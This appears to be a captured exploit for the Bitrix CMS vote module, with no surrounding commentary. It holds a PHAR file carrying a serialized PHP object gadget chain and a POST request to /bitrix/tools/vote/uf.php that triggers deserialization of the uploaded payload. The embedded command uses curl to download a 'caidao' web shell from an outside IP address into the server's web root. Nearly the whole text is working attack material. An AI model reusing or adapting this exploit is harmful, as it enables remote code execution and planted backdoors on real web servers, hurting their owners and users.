 SRC: <?php __HALT_COMPILER(); ?>
SRC: \x0d\x0a\x98\x01\x00\x00\x01\x00\x00\x00\x11\x00\x00\x00\x01\x00\x00\x00\x00\x00b\x01\x00\x00O:25:"Bitrix\Main\Entity\Result":2:{s:1
2:"\x00*\x00isSuccess";b:0;s:9:"\x00*\x00errors";O:36:"Bitrix\Main\UserConsent\DataProvider":1:{s:7:"\x00*\x00data";a:2:{i:0;O:26:"CAdminDragga
bleBlockEngine":2:{s:10:"\x00*\x00engines";a:1:{i:0;a:1:{s:5:"check";s:6:"system";}}s:7:"\x00*\x00args";s:70:"curl -o /var/www/html/caidao.php ht
tp://195.239.174.11:8010/caidao.php";}i:1;s:5:"check";}}}\x08\x00\x00\x00test.txt\x04\x00\x00\x00\xe2\x10\xedh\x04\x00\x00\x00\xc7\xa7\x8b;\x
a4\x01\x00\x00\x00\x00\x00\x00text\xc7l7J\xce\xa7T\x86\xc9$\xfb\xb5\xf2/\x0e\x0d\x10[\xe3\xbb\x91\xb6N\x01\xe0v\xaa\xa8\xaa\xe2\x03\x12\x0
3\x00\x00\x00GBMB
SRC: POST /bitrix/tools/vote/uf.php?attachId%5BMODULE_ID%5D=iblock&attachId%5BENTITY_TYPE%5D=Phar&attachId%5BENTITY_ID%5D=%2Fva
r%2Fwww%2Fhtml%2Fupload%2Ftmp%2FBXTEMP-2025-10-14%2F05%2Fbxu%2Fmain%2Fbcc6a4d050eac8bed2513c18259a3117%2Fc4ca4238a0b923
820dcc509a6f75849b%2Fpayload2.phar&action=vote&sessid=e2681b55f0cfa67d44c733ec12716556